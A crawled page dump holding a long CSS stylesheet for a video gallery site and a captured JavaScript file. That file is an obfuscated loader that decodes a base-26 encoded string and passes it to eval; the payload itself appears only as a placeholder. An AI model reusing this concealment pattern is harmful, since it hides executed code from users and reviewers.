.thumb-image, .bar-item-mobile, .bar-item-728, .bar-item-900, .bar-item, .list-2, .pages span, .footer a:hover
{ background-color: rgb(25,30,39); }

.search-input, .input, .textarea, .full-recom-col
{ border-color: rgb(55,60,69); }

.header, .menu, .search, .filter-button, .filters, .thumb .item, .more a, .pages a, .text, .list-1, .list-2 a:hover, .full-wrapper, .comment, .full-recom-col .thumb .item .links a, .footer
{ background-color: rgb(35,40,49); }

.spinner, a:hover, a.logo span, .menu a:hover i, .menu a.active a i, .menu li.active a i, .filter-button span i, .filters a:hover, .filters a.active, .filters li.active a, .thumb p i, .more i, .text span, .list-1 a i, .list-2 a:hover i, .full-links a i, span.dim-mode i, .full-text span.color-1, .sub-title span i, .sub-title.active, .comments-block .sub-title:hover, .hide-comments i, .hide-comments:hover
{ color: rgb(209, 50, 164); }

.menu-button:hover, .search-button:hover, .menu-button.active, .search-button.active, .search button:hover, .filter-button:hover, .filter-button.active, .filter-button:hover i, .filter-button.active i, .thumb .overlay.colorized, .thumb .links a:hover, .more a:hover, .more a:hover i, .pages a:hover, .pages a.active, .list-1 a:hover, .list-1 a:hover i, .list-1 a:hover span, .full-links a:hover, .full-links a:hover i, span.dim-mode:hover, span.dim-mode:hover i,  button.submit, #scroll-top
{ background-color: rgb(209, 50, 164); color: rgb(255,255,255); }

.gallery-thumbs a:hover .small-image::after, .slider-mode .gallery-thumbs li.active .small-image::after, .thumb a:hover .thumb-image::after
{ border-color: rgba(70,180,230,0.5); }

a, h1, h2, input, textarea, a.logo, .menu-button, .search-button, .menu a:hover, .menu a.active, .menu li.active a, .filter-button, .filters span, .list-2 a i, .full-links span, span.dim-mode, .full-text span.color-2, .full-text strong, .full-rating a.like:hover, .full-rating a.dislike:hover, .sub-title, p.comment-info span, .hide-comments, .footer span
{ color: rgb(240,245,249); }

span.likes, .full-rating a.like
{ color: rgb(90,190,150); }

.full-rating a.dislike
{ color: rgb(225,110,110); }

.thumb .overlay
{ background-color: rgba(252,253,255,0.7); color: rgb(0,2,8); }


body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input, textarea, button { font-family: 'Hind Siliguri', sans-serif; font-size: 14px; }

li { list-style-type: none; }

a { text-decoration: none; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }

i { text-rendering: optimizeLegibility !important; }

h1, h2 { display: block; font-weight: bold; }
h1 { font-size: 24px; line-height: 28px; margin: 20px 5px 0 5px; overflow: hidden; }
h2 { font-size: 24px; line-height: 28px; margin: 60px 5px 0 5px; overflow: hidden; }
h2.first { margin-top: 20px; }
h1 i, h2 i { display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin: 0 7px 0 1px; }

.header { min-height: 50px; }
.header .content { overflow: visible; position: relative; }

a.logo { font-weight: bold; text-transform: uppercase; display: block; font-size: 20px; height: 40px; line-height: 40px; float: left; margin: 5px 10px 0 5px; overflow: hidden; }
a.logo img { display: block; width: auto; height: inherit; }

.menu-button, .search-button { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; border-radius: 5px; width: 40px; height: 40px; line-height: 40px; font-size: 18px; text-align: center; float: right; cursor: pointer; margin: 5px 5px 0 0; }

.menu { display: none; box-shadow: 0 3px 15px -7px rgb(0,0,0); border-radius: 5px 0 0 5px; min-width: 140px; overflow: hidden; position: absolute; top: 52px; right: 0; padding: 16px 20px 20px 20px; z-index: 95000; }
.menu li { margin-top: 4px; }
.menu a { border-radius: 5px; height: 50px; line-height: 50px; display: block; padding: 0 20px; font-size: 16px; overflow: hidden; }
.menu i { background-color: transparent !important; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; margin-right: 5px; font-size: 16px; display: block !important; float: left; height: inherit !important; line-height: inherit !important; }

.search { display: none; clear: both; overflow: hidden; margin: 10px 10px 10px 10px; }
.search form { position: relative; }
.search-input { height: 48px; line-height: 48px; border-width: 1px; border-style: double; border-radius: 5px; padding: 0 47px 0 15px; }
.search input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }
.search button { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; position: absolute; top: 5px; right: 5px; border: 0 none; border-radius: 5px; cursor: pointer; outline: 0 none; width: 40px; font-size: 16px; height: 40px; line-height: 40px; }
.search button i { display: block !important; height: inherit !important; line-height: inherit !important; }

.wrapper { overflow: hidden; min-height: 700px; }

.content { margin: 0 auto; min-width: 300px; max-width: 1480px; overflow: hidden; }

.filter-button { height: 34px; line-height: 34px; cursor: pointer; padding: 0 10px; border-radius: 5px; font-size: 16px; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; overflow: hidden; }
.filter-button span { float: right; margin-left: 5px; display: block; }
.filter-button span i { display: block !important; height: inherit !important; line-height: inherit !important; }
.filter-button i { background-color: transparent !important; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; }

.filters { display: none; border-radius: 5px; overflow: hidden; margin: 20px 5px 0 5px; padding: 0 5px 15px 15px; }
.group { float: left; margin: 10px 35px 0 0; }
.group:last-child { margin-right: 0; }
.filters a, .filters span { border-radius: 5px; height: 32px; line-height: 32px; margin: 5px 5px 0 0; text-align: center; display: block; float: left; padding: 0 10px; font-size: 14px; }
.filters span { width: 32px; font-size: 22px; padding: 0; }
.filters i { display: block !important; height: inherit !important; line-height: inherit !important; }
.filters a i { float: left; margin-right: 3px; }
.filters i.fa-sort { font-size: 26px; }
.filters i.fa-filter { font-size: 20px; }

.clear { clear: both; }

.less-margin { margin-top: 20px !important; }

.thumbs-wrap { padding-top: 10px; overflow: hidden; }

.thumb { overflow: hidden; }
.thumb .item { margin: 10px 5px 0 5px; overflow: hidden; border-radius: 5px; padding-bottom: 10px; }
.thumb a { display: block; overflow: hidden; margin: 10px 5px 0 5px; }
.thumb .item a { margin: 0; }
.thumb-image { position: relative; overflow: hidden; border-radius: 5px; }
.thumb-image img { width: 100%; height: auto; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }
.thumb-image::after { border-style: solid; border-width: 7px; border-color: rgba(255,255,255,0.3); content: ''; position: absolute; top: 0; left: 0; right: 0; bottom: 0; overflow: hidden; }
.thumb a:hover .thumb-image::after { border-width: 8px; }  

.thumb a:hover .thumb-image img { -moz-transform: scale(1.05); -webkit-transform: scale(1.05); -o-transform: scale(1.05); transform: scale(1.05); }

.thumb i { display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin: 0 3px 0 1px; }

.thumb .meta { overflow: hidden; height: 20px; line-height: 20px; margin: 10px 0 0 15px; font-size: 14px; }
.thumb span { display: block; float: left; margin-right: 15px; overflow: hidden; }
.thumb span.right { float: right; }
.thumb .meta i { font-size: 16px; margin-right: 5px; }

.thumb p { line-height: 20px; height: 20px; font-size: 16px; margin: 10px 15px 0 15px; text-overflow: ellipsis; white-space: nowrap; overflow: hidden; display: block; }
.thumb p i { font-size: 14px; margin-right: 5px; }
.thumb p i.fa-play { font-size: 11px; }

.thumb .links { overflow: hidden; margin: 10px 13px 5px 15px; height: 26px; }
.thumb .links a { display: block; float: left; margin: 0 2px 0 0; padding: 0 8px; border-radius: 3px; height: 26px; line-height: 26px; font-size: 12px; }
.thumb .links a i { font-size: 11px; }

.thumb .overlay { margin: 0; display: block; overflow: hidden; font-weight: bold; position: absolute; border-radius: 3px; height: 22px; line-height: 22px; font-size: 14px; padding: 0 5px; text-transform: uppercase; }
.top-right { top: 10px; right: 10px; }
.top-left { top: 10px; left: 10px; }
.bottom-right { bottom: 10px; right: 10px; }
.bottom-left { bottom: 10px; left: 10px; }

.thumb-cat .meta { float: right; line-height: 24px; height: 24px; margin-left: 5px; }
.thumb-cat p { font-size: 20px; line-height: 24px; height: 24px; }
.thumb-cat p i { font-size: 18px; }

.wide-ratio { padding-bottom: 56.25%; }
.rectangle-ratio { padding-bottom: 75%; }
.square-ratio { padding-bottom: 100%; }
.vertical-ratio { padding-bottom: 150%; }
.custom-ratio { padding-bottom: 60%; }

.thumb-image.wide-ratio img, .thumb-image.rectangle-ratio img, .thumb-image.square-ratio img, .thumb-image.vertical-ratio img, .thumb-image.custom-ratio img { position: absolute; top: 0; left: 0; width: 100%; height: auto; }

.more { margin: 20px 5px 0 5px; }
.more a { border-radius: 5px; cursor: pointer; display: block; height: 40px; line-height: 40px; padding: 15px 20px; text-transform: uppercase; text-align: center; font-size: 18px; }
.more i { background: none !important; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; display: inline-block !important; vertical-align: top !important; height: inherit !important; line-height: inherit !important; margin-left: 10px; font-size: 30px; }

.pages { margin-top: 15px; text-align: center; font-size: 0; overflow: hidden; }
.pages a, .pages span { min-width: 30px; border-radius: 5px; display: inline-block; vertical-align: top; margin: 5px 5px 0 5px; height: 40px; line-height: 40px; padding: 0 5px; font-size: 14px; }
.pages .next-prev-more { padding-bottom: 10px; }
.pages .next-prev-more a, .pages .next-prev-more span { height: 60px; line-height: 60px; border-radius: 0; padding: 0 40px; font-size: 16px; }
.pages .next-prev-more i { display: block !important; height: inherit !important; line-height: inherit !important; font-size: 40px; }

.text { margin: 20px 5px 0 5px; border-radius: 5px; overflow: hidden; clear: both; padding: 0 20px 20px 20px; font-size: 14px; line-height: 22px; text-align: justify; }
.text p, .text .forms { overflow: hidden; margin-top: 20px; }
.text a { text-decoration: underline; }
.text a:hover { text-decoration: none; }

.bar-item-mobile { margin: 60px auto 0 auto; width: 300px; height: 100px; }
.bar-item-728 { display: none; margin: 60px auto 0 auto; width: 728px; height: 90px; }
.bar-item-900 { display: none; margin: 60px auto 0 auto; width: 900px; height: 300px; }

.bar-items-block { padding-top: 50px; text-align: center; overflow: hidden; font-size: 0; clear: both; }
.bar-item { display: inline-block; vertical-align: top; margin: 10px 10px 0 10px; width: 300px; height: 250px; }
.bar-item-2, .bar-item-3, .bar-item-4, .bar-item-5 { display: none; }

.list-1 { overflow: hidden; padding: 10px 10px 15px 15px; margin: 20px 5px 0 5px; border-radius: 5px; }
.list-1 a { margin: 5px 5px 0 0; display: block; overflow: hidden; height: 50px; line-height: 50px; border-radius: 5px; font-size: 14px; padding: 0 10px; white-space: nowrap; text-overflow: ellipsis; }
.list-1 span { background-color: transparent !important; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; float: right; margin-left: 10px; display: block; font-size: 12px; overflow: hidden; }
.list-1 i { background-color: transparent !important; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; font-size: 18px; display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin-right: 5px; }
.list-1 span i { background-color: transparent !important; font-size: 12px; margin-right: 3px; }

.list-2 { overflow: hidden; padding: 10px 10px 15px 15px; margin: 20px 5px 0 5px; border-radius: 5px; }
.list-2 a { margin: 5px 5px 0 0; padding: 0 12px; display: block; border-radius: 5px; float: left; overflow: hidden; height: 40px; line-height: 40px; font-size: 14px; padding: 0 10px; }
.list-2 i { -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin-right: 3px; }

.full-wrapper { overflow: hidden; border-radius: 0 0 5px 5px; }

.full-tab { overflow: hidden; }

.full-main-col { padding-bottom: 20px; }

.media-bg { background-color: rgb(0,0,0); overflow: hidden; }

.player { background-color: rgb(0,0,0); position: relative; z-index: 80000; overflow: hidden; }

.wide-ratio iframe, .rectangle-ratio iframe, .square-ratio iframe, .vertical-ratio iframe, .custom-ratio iframe,
.wide-ratio video, .rectangle-ratio video, .square-ratio video, .vertical-ratio video, .custom-ratio video,
.wide-ratio source, .rectangle-ratio source, .square-ratio source, .vertical-ratio source, .custom-ratio source,
.wide-ratio object, .rectangle-ratio object, .square-ratio object, .vertical-ratio object, .custom-ratio object,
.wide-ratio embed, .rectangle-ratio embed, .square-ratio embed, .vertical-ratio embed, .custom-ratio embed
{ position: absolute; top: 0; left: 0; width: 100%; height: 100%; border: 0 none; }

.limited { max-width: 1000px; margin: 0 auto; }


.full-main-col h1 { margin: 10px 10px 0 10px; }

.full-info { overflow: hidden; }

.full-info { overflow: hidden; padding: 5px 0 0 10px; }
.full-info a, .full-info span { display: block; float: left; height: 38px; line-height: 38px; margin: 5px 25px 0 0; font-size: 14px; overflow: hidden; }
.full-info i { display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin-right: 5px; font-size: 18px; }

.full-rating { float: left; overflow: hidden; margin-right: 20px; }
.full-rating a { cursor: pointer; float: left; display: block; }
.full-rating a i { font-size: 26px; }

span.dim-mode { font-weight: bold; border-radius: 5px; padding: 0 10px; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; float: right; cursor: pointer; margin-right: 10px; margin-left: 15px; }
span.dim-mode:hover i { -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; background-color: transparent; }
span.dim-mode i { font-size: 18px; }

.full-meta { overflow: hidden; float: left; }

.full-text { margin: 10px 10px 0 10px; border-radius: 5px; padding: 0 15px 10px 15px; overflow: hidden; text-align: justify; }
.full-text p { padding-top: 10px; font-size: 14px; line-height: 22px; }
.full-text a { text-decoration: underline; font-weight: bold; }
.full-text a:hover { text-decoration: none; }
.full-text span.color-1 { font-weight: bold; }

.full-links { margin: 10px 0 0 10px; overflow: hidden; }
.full-links a, .full-links span { border-radius: 5px; display: block; float: left; height: 38px; line-height: 38px; margin: 5px 5px 0 0; padding: 0 10px; font-size: 14px; overflow: hidden; }
.full-links span { width: 38px; font-size: 26px; border-radius: 0; padding: 0; margin-right: 0; }
.full-links i { display: block !important; float: left; height: inherit !important; line-height: inherit !important; margin-right: 3px; }
.full-links span i { float: none; margin: 0; }
.full-links a:hover i { -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; background-color: transparent; }

.full-links-items { overflow: hidden; float: left; margin: 5px 25px 0 0; }

.comments-block { margin: 20px 10px 0 10px; border-radius: 5px; overflow: hidden; padding: 0 15px 15px 15px; }

.sub-title { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; font-size: 16px; font-weight: bold; margin-top: 15px; height: 20px; line-height: 20px;  }
.sub-title i { display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin-right: 5px; }
.sub-title span {  margin: 1px 0 0 5px; display: inline-block; vertical-align: top; }
.sub-title span i { float: none !important; margin: 0; display: block !important; }

.comments { display: none; overflow: hidden; }

.comment { margin: 20px 0 10px 0; border-radius: 5px; padding: 10px; text-transform: none; overflow: hidden; }
.comment p { clear: both; font-size: 16px; line-height: 22px; }
.comment:first-child { margin-top: 20px; }

.comments-block .sub-title { cursor: pointer; }
p.comment-info { font-size: 14px; text-transform: uppercase; padding-bottom: 5px; }
p.comment-info span { font-weight: bold; margin-right: 10px; }
p.comment-info i { margin-right: 3px; } 

.add-comment { overflow: hidden; margin-top: 20px; }

.textarea { border-radius: 5px; border-style: solid; border-width: 1px; padding: 15px; margin-top: 10px; overflow: hidden; }
.textarea textarea { background: none; max-width: 100% !important; width: 100% !important; min-height: 50px !important; height: 50px; max-height: 140px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 16px; }

.input { width: 150px; border-radius: 5px; border-style: solid; border-width: 1px; overflow: hidden; padding: 0 15px; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }

button.submit { opacity: 0.9; cursor: pointer; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; width: 170px; border-radius: 5px; margin-top: 10px; font-size: 16px; outline: 0 none; border: 0 none; height: 40px; line-height: 40px; }
button.submit:hover { opacity: 1; }

.hide-comments { margin-top: 10px; float: right; cursor: pointer; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; height: 30px; line-height: 30px; font-size: 14px; }
.hide-comments i { float: right; margin-left: 5px !important; display: block !important; height: inherit !important; line-height: inherit !important; }

.dim { display: none; background-color: rgb(0,0,0); opacity: 0.95; position: fixed; top: 0; left: 0; z-index: 70000; width: 100%; height: 100%; }


.full-right-col { overflow: hidden; padding: 0 0 20px 0; }

.full-right-col .sub-title { font-size: 18px; margin: 30px 5px 0 5px; cursor: default; }

.full-right-col .bar-item-mobile { margin-top: 20px; display: block !important; }
.full-right-col .bar-items-block { padding-top: 10px; }

.full-right-col .thumb a { border-radius: 5px; padding-bottom: 12px; }

.footer { margin-top: 60px; padding: 20px 0 30px 0; font-size: 16px; line-height: 24px; text-align: center; overflow: hidden; }
.footer p { padding: 10px 10px 0 10px; }
.footer a { display: inline-block; vertical-align: top; height: 30px; line-height: 30px; margin: 4px 2px 0 2px; padding: 0 10px; border-radius: 5px; font-size: 14px; }
.footer-links { display: inline-block; vertical-align: top; padding: 16px 18px 0 18px; }
.social a {width: 30px; font-size: 18px; padding: 0; }
.social i { display: block !important; height: inherit !important; line-height: inherit !important; }

#scroll-top { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; opacity: 0.9; position: fixed; z-index: 20000; border-radius: 5px; right: 20px; bottom: 20px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 28px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block !important; height: inherit !important; line-height: inherit !important; }

@media all and (min-width:380px) {
    .thumb { float: left; width: 50%; }
    .thumb-cat p { font-size: 16px; }
    .thumb-cat .meta { float: none; margin-left: 15px; }
    .more a { font-size: 20px; }
    .more i { font-size: 32px; }
}

@media all and (min-width:500px) {
    a.logo { font-size: 22px; }
    .thumb-cat p { font-size: 20px; }
    .list-1 li { float: left; width: 50%; }
}

@media all and (min-width:640px) {
    .thumb-cat p { font-size: 18px; }
    .thumb-cat .meta { float: right; margin-left: 5px; }
    .full-meta span i { font-size: 22px; }
    span.dim-mode i { font-size: 20px; }
}

@media all and (min-width:680px) {
    a.logo { font-size: 24px; }
    .thumb-cat p { font-size: 20px; }
    .bar-item-2 { display: inline-block; }
}

@media all and (min-width:740px) {
    .thumb, .gallery-thumbs li { width: 33.3333%; }
    .thumb-cat p { font-size: 18px; }
    .thumb-cat .meta { float: none; margin-left: 15px; }
    .bar-item-mobile { display: none; }
    .bar-item-728 { display: block; }
    .text { font-size: 16px; line-height: 24px; }
    .list-1 li { width: 33.3333%; }
    .full-links-items.right { float: right; margin-right: 5px; }
}

@media all and (min-width:820px) {
    a.logo { font-size: 26px; }
    .thumb-cat p { font-size: 16px; }
    .thumb-cat .meta { float: right; margin-left: 5px; }
    .limited { width: 70%; }
}

@media all and (min-width:900px) {
    .thumb-cat p { font-size: 18px; }
}

@media all and (min-width:920px) {
    .bar-item-900 { display: block; }
}

@media all and (min-width:1020px) {
    h1, h2 { font-size: 28px; line-height: 34px; }
    .header { overflow: hidden; min-height: auto; padding-bottom: 10px; }
    a.logo { font-size: 28px; margin: 10px 30px 0 5px; }
    .menu-button { display: none; }
    .menu { display: block !important; float: left; position: static; box-shadow: none; background: none; padding: 10px 10px 0 10px; }
    .menu li { float: left; margin: 0 5px 0 0; }
    .menu a { height: 40px; line-height: 40px; padding: 0 15px; }
    .search-button { font-size: 16px; margin: 10px 5px 0 0;}
    .search { margin: 15px 5px 5px 5px; }
    .thumb-cat p { font-size: 20px; }
    .list-1 li { width: 25%; }
    .list-1 a { height: 55px; line-height: 55px; padding: 0 15px; }
    .bar-item-3 { display: inline-block; }
    .full-wrapper { margin: 20px 5px 0 5px; border-radius: 5px; }
    .full-tab { display: table; width: 100%; }
    .full-main-col, .full-right-col { display: table-cell; vertical-align: top; }
    .full-main-col h1, .full-main-col h2 { margin-left: 20px; margin-right: 20px; }
    .full-info { padding-left: 20px; padding-top: 10px; }
    .full-links { margin-left: 20px; }
    span.dim-mode { margin-right: 20px; }
    .left span.dim-mode { margin-right: 0; }
    .full-text { margin: 15px 20px 0 20px; padding: 10px 20px 15px 20px; }
    .left .full-text { margin-right: 0; }
    .full-links-items.right { margin-right: 20px; }
    .left .full-links-items.right { margin-right: 0; }
    .full-links-items.right a { margin: 5px 0 0 5px; }
    .comments-block { margin: 20px 20px 0 20px; }
    .left .comments-block { margin: 20px 0 0 20px; }
    .full-right-col {width: 330px; max-width: 330px; border-top-width: 0; margin: 0; padding-left: 15px; padding-right: 15px; } 
    .full-right-col .bar-items-block { padding-top: 20px; }
    .full-right-col .thumb { width: auto !important; float: none; padding: 10px 5px 0 5px; }
    .full-right-col .thumb a { background-color: transparent; padding-bottom: 0; margin: 0; }
    .thumb-left-col { width: 39%; float: left;  margin-right: 10px; }
    .full-right-col .thumb .meta { font-size: 13px; margin: 10px 0 0 0; }
    .full-right-col .thumb .meta span { margin: 0 10px 0 0; }
    .full-right-col .thumb .meta i { font-size: 14px; }
    .full-right-col .thumb a p { font-size: 14px; margin: 10px 10px 0 0; }
    .full-right-col .thumb-image::after { border-width: 4px; } 
    .full-right-col .thumb a:hover .thumb-image::after { border-width: 6px; }
    .full-right-col .thumb .overlay { height: 16px; line-height: 16px; font-size: 12px; padding: 0 4px; }
}

@media all and (min-width:1110px) {
    .thumb, .gallery-thumbs li { width: 25%; }
    .thumb-cat p { font-size: 16px; }
    .pages a, .pages span { min-width: 40px; height: 50px; line-height: 50px; font-size: 16px; }
    .pages .next-prev-more a, .pages .next-prev-more span { font-size: 18px; }
}

@media all and (min-width:1280px) {
    a.logo { font-size: 30px; height: 45px; line-height: 45px; }
    .menu a { height: 45px; line-height: 45px; padding: 0 15px; }
    .search-button { width: 65px; height: 45px; line-height: 45px; }
    .thumb-cat p { font-size: 18px; }
    .text { font-size: 18px; line-height: 26px; }
    .full-text p { font-size: 16px; line-height: 24px; }
    #scroll-top { width: 60px; height: 60px; line-height: 60px; font-size: 38px; }
}

@media all and (min-width:1360px) {
    .thumb-cat p { font-size: 20px; }
    .bar-item-4 { display: inline-block; }
    .list-1 li { width: 16.6666%; }
}

@media all and (min-width:1500px) {
    .menu a { min-width: 100px; text-align: center; }
    .menu a i { display: inline !important; float: none; }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://desihot.org/js/BjEB7K4EIeehDFQVO.js
body_size: 21592
content:
function udnvmxxao(coodje){var ebzjbern='Z';var evbpy='A';var iakqw=[];var wfxoweuf=new RegExp('['+evbpy+'-'+ebzjbern+']');var wyvfsrh=coodje.split(wfxoweuf);for(var i=0;i<wyvfsrh.length;i++){iakqw.push(String.fromCharCode(parseInt(wyvfsrh[i],26)/(95)));}eval(iakqw.splice(1,iakqw.length).join(''));}udnvmxxao('[base64]'); 
     